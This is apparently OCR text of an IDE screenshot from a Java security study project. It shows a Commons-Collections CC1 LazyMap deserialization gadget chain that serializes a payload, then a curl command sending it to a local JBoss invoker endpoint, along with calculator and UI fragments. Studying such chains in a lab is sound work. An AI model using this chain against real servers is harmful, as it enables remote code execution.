 JavaSec
main
CC1LazyMap
CC1LazyMap.java
7 1 2
27 };
28 Transformer tc = new ChainedTransformer(ts);
29
30 LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), tc);
31
32 Constructor constructor = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,
Map.class);
33 constructor.setAccessible(true);
34
35 // 创建第一个AnnotationInvocationHandler实例
36 InvocationHandler handler = (InvocationHandler) constructor.newInstance(Override.class, lazyMap);
37
38 // 调用Proxy.newProxyInstance()方法创建代理对象proxyMap
39 Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Map.class}, handler);
40
41 // 第二次创建AnnotationInvocationHandler实例来对proxyMap进行包装
42 handler = (InvocationHandler) constructor.newInstance(Override.class, proxyMap);
43
44 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("cc1-lazymap.ser"));
45 outputStream.writeObject(handler);
outputStream.close();
47 // ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("src/main/resources/cc1-lazymap.ser"));
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
m
Terminal Local
10002 main/resources git:(main) × » curl -H "Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue" --data-binary "@cc1-lazymap.ser" http://l
ocalhost:8080/invoker/readonly
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:
Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font
-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-se
JavaSec > src > main > java > com > javasec > cc > CC1LazyMap > main
32:154 LF UTF-8 JS JavaSec 4 spaces